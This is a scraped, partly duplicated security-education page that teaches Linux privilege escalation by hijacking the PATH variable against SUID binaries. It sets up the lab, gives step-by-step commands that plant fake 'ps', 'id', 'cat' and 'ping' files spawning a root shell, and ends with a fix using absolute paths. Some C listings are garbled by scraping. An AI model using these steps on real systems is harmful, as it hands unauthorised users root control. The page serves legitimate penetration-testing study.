- MCYSEKA-Maritime Cyber Security Knowledge Archive
- Global Cyber Security Educational Info Links – real-time news aggregation
- Linux Privilege Escalation Using PATH Variable
- Method 1
- Penetrating victim’s VM Machine
- Echo Command
- Copy Command
- Symlink command
- Method 2
- Penetrating victim’s VM Machine
- Echo command
- Method 3
- Penetrating victim’s VM Machine
- Nano Editor
- Method 4
- Penetrating victim’s VM Machine
- Vi Editor
- Share this:
- Linux Privilege Escalation Using PATH Variable
- Method 1
- Penetrating victim’s VM Machine
- Exploiting the PATH variable
- Exploiting the vulnerability
- Example
- A possible fix
MCYSEKA-Maritime Cyber Security Knowledge Archive
Global Cyber Security Educational Info Links – real-time news aggregation
Linux Privilege Escalation Using PATH Variable
Posted By CySecBot on May 31, 2018
After solving several OSCP Challenges we decided to write the article on the various method used for Linux privilege escalation, that could be helpful for our readers in their penetration testing project. In this article, we will learn “various method to manipulate $PATH variable” to gain root access of a remote host machine and the techniques used by CTF challenges to generate $PATH vulnerability that lead to Privilege escalation. If you have solved CTF challenges for Post exploit then by reading this article you will realize the several loopholes that lead to privileges escalation.
Introduction
PATH is an environmental variable in Linux and Unix-like operating systems which specifies all bin and sbin directories where executable programs are stored. When the user run any command on the terminal, its request to the shell to search for executable files with help of PATH Variable in response to commands executed by a user. The superuser also usually has /sbin and /usr/sbin entries for easily executing system administration commands.
It is very simple to view Path of revelent user with help of echo command.
If you notice ‘.’ in environment PATH variable it means that the logged user can execute binaries/scripts from the current directory and it can be an excellent technique for an attacker to escalate root privilege. This is due to lack of attention while writing program thus admin do not specify the full path to the program.
Method 1
Ubuntu LAB SET_UP
Currently, we are in /home/raj directory where we will create a new directory with the name as /script. Now inside script directory, we will write a small c program to call a function of system binaries.
pwd mkdir script cd /script nano demo.c
As you can observe in our demo.c file we are calling ps command which is system binaries.
After then compile the demo.c file using gcc and promote SUID permission to the compiled file.
ls gcc demo.c -o shell chmod u+s shell ls -la shell
Penetrating victim’s VM Machine
First, you need to compromise the target system and then move to privilege escalation phase. Suppose you successfully login into victim’s machine through ssh. Then without wasting your time search for the file having SUID or 4000 permission with help of Find command.
find / -perm -u=s -type f 2>/dev/null
Hence with help of above command, an attacker can enumerate any executable file, here we can also observe /home/raj/script/shell having suid permissions.
Then we move into /home/raj/script and saw an executable file “shell”. So we run this file, and here it looks like the file shell is trying to run ps and this is a genuine file inside /bin for Process status.
Echo Command
cd /tmp echo “/bin/sh” > ps chmod 777 ps echo $PATH export PATH=/tmp:$PATH cd /home/raj/script ./shell whoami
Copy Command
cd /home/raj/script/ cp /bin/sh /tmp/ps echo $PATH export PATH=/tmp:$PATH ./shell whoami
Symlink command
ln -s /bin/sh ps export PATH=.:$PATH ./shell id whoami
NOTE: symlink is also known as symbolic links that will work successfully if the directory has full permission. In Ubuntu, we had given permission 777 to /script directory in the case of a symlink.
Thus we saw to an attacker can manipulate environment variable PATH for privileges escalation and gain root access.
Method 2
Ubuntu LAB SET_UP
Repeat same steps as above for configuring your own lab and now inside script directory, we will write a small c program to call a function of system binaries.
pwd mkdir script cd /script nano demo.c
As you can observe in our demo.c file we are calling id command which is system binaries.
After then compile the demo.c file using gcc and promote SUID permission to the compiled file.
ls gcc demo.c -o shell2 chmod u+s shell2 ls -la shell2
Penetrating victim’s VM Machine
Again, you need to compromise the target system and then move to privilege escalation phase. Suppose you successfully login into victim’s machine through ssh. Then without wasting your time search for the file having SUID or 4000 permission with help of Find command. Here we can also observe /home/raj/script/shell2 having suid permissions.
find / -perm -u=s -type f 2>/dev/null
Then we move into /home/raj/script and saw an executable file “shell2”. So we run this file, it looks like the file shell2 is trying to run id and this is a genuine file inside /bins.
cd /home/raj/script ls ./shell2
Echo command
cd /tmp echo “/bin/sh” > id chmod 777 id echo $PATH export PATH=/tmp:$PATH cd /home/raj/script ./shell2 whoami
Method 3
Ubuntu LAB SET_UP
Repeat above step for setting your own lab and as you can observe in our demo.c file we are calling cat command to read the content from inside etc/passwd file.
After then compile the demo.c file using gcc and promote SUID permission to the compiled file.
ls gcc demo.c -o raj chmod u+s raj ls -la raj
Penetrating victim’s VM Machine
Again compromised the Victim’s system and then move for privilege escalation phase and execute below command to view sudo user list.
find / -perm -u=s -type f 2>/dev/null
Here we can also observe /home/raj/script/raj having suid permissions, then we move into /home/raj/script and saw an executable file “raj”. So when we run this file it put-up etc/passwd file as result.
Nano Editor
Now type /bin/bash when terminal get open and save it.
chmod 777 cat ls -al cat echo $PATH export PATH=/tmp:$PATH cd /home/raj/script ./raj whoami
Method 4
Ubuntu LAB SET_UP
Repeat above step for setting your own lab and as you can observe in our demo.c file we are calling cat command to read msg.txt which is inside /home/raj but there is no such file inside /home/raj.
After then compile the demo.c file using gcc and promote SUID permission to the compiled file.
ls gcc demo.c -o ignite chmod u+s ignite ls -la ignite
Penetrating victim’s VM Machine
Once again compromised the Victim’s system and then move for privilege escalation phase and execute below command to view sudo user list.
find / -perm -u=s -type f 2>/dev/null
Here we can also observe /home/raj/script/ignite having suid permissions, then we move into /home/raj/script and saw an executable file “ignite”. So when we run this file it put-up an error “cat: /home/raj/msg.txt” as result.
cd /home/raj/script ls ./ignite
Vi Editor
Now type /bin/bash when terminal gets open and save it.
chmod 777 cat ls -al cat echo $PATH export PATH=/tmp:$PATH cd /home/raj/script ./ignite whoami
Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
Share this:
Linux Privilege Escalation Using PATH Variable
After solving several OSCP Challenges we decided to write the article on the various method used for Linux privilege escalation, that could be helpful for our readers in their penetration testing project. In this article, we will learn “various method to manipulate $PATH variable” to gain root access of a remote host machine and the techniques used by CTF challenges to generate $PATH vulnerability that lead to Privilege escalation. If you have solved CTF challenges for Post exploit then by reading this article you will realize the several loopholes that lead to privileges escalation.
Introduction
PATH is an environmental variable in Linux and Unix-like operating systems which specifies all bin and sbin directories where executable programs are stored. When the user run any command on the terminal, its request to the shell to search for executable files with help of PATH Variable in response to commands executed by a user. The superuser also usually has /sbin and /usr/sbin entries for easily executing system administration commands.
It is very simple to view Path of revelent user with help of echo command.
If you notice ‘.’ in environment PATH variable it means that the logged user can execute binaries/scripts from the current directory and it can be an excellent technique for an attacker to escalate root privilege. This is due to lack of attention while writing program thus admin do not specify the full path to the program.
Method 1
Ubuntu LAB SET_UP
Currently, we are in /home/raj directory where we will create a new directory with the name as /script. Now inside script directory, we will write a small c program to call a function of system binaries.
As you can observe in our demo.c file we are calling ps command which is system binaries.
After then compile the demo.c file using gcc and promote SUID permission to the compiled file.
Penetrating victim’s VM Machine
First, you need to compromise the target system and then move to privilege escalation phase. Suppose you successfully login into victim’s machine through ssh. Then without wasting your time search for the file having SUID or 4000 permission with help of Find command.
Hence with help of above command, an attacker can enumerate any executable file, here we can also observe /home/raj/script/shell having suid permissions.
Then we move into /home/raj/script and saw an executable file “shell”. So we run this file, and here it looks like the file shell is trying to run ps and this is a genuine file inside /bin for Process status.
Exploiting the PATH variable
It is possible to escalate privileges by manipulating and abusing the PATH variable in Linux. To understand this concept it is necessary to know the idea of the PATH variable itself.
Usually it looks something like /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin and can be printed with echo $PATH .
Executing a binary like ping can be done by simply entering ping into the terminal; it does not matter if the binary is in the current working directory (cwd) or not. This is because the ping binary is located in /usr/bin; that directory is included in the PATH variable. The Linux operating system will go through all the directories in the PATH variable and check if the binary is in there (if so it gets executed).
The concept is left to right which means that the OS will first look in /usr/local/sbin, then in /usr/local/bin, then in /usr/sbin, .
In case the binary is not found an error message (eg: xyz: command not found ) will be printed.
Exploiting the vulnerability
A use-case for that privilege escalation (PE) method is a binary that has the SUID bit set and executes another program (eg: ping).
An attacker logged in on a server as a non-root user could now manipulate his PATH variable by adding the home directory of the user to the front of it.
This can be done with export PATH=/home/nop:$PATH (where /home/nop is my home directory).
The binary executing ping would now search for that binary in /home/nop first and if it finds it execute it.

Example
The binary «SecureBinary» executes the system command ping 127.0.0.1 :
0#include 1#include 2 3int main() 4 setuid(0); 5 system("ping 127.0.0.1"); 6 return 0; 7> In case the PATH variable was not changed it will most likely find the original ping binary and execute it with the parameter «127.0.0.1».
If (like above) the PATH variable got modified the attacker can execute his code by creating another file called «ping» in /home/nop. Since Linux will first look for the ping binary in /home/nop and then move on this file would get executed instead of the original file.
For example in /home/nop the attacker creates a file called «ping» containing the following code:
0#!/usr/bin/python3 1 2import os 3 4os.setuid(0) 5os.system('/bin/bash') and makes it executable with chmod +x ping .
SecureBinary will execute ping in /home/nop which means the Python code above gets executed what leads to a root shell.
A possible fix
This security issue can be fixed by adding the complete path to the code:
0#include 1#include 2 3int main() 4 setuid(0); 5 system("/usr/bin/ping 127.0.0.1"); 6 return 0; 7>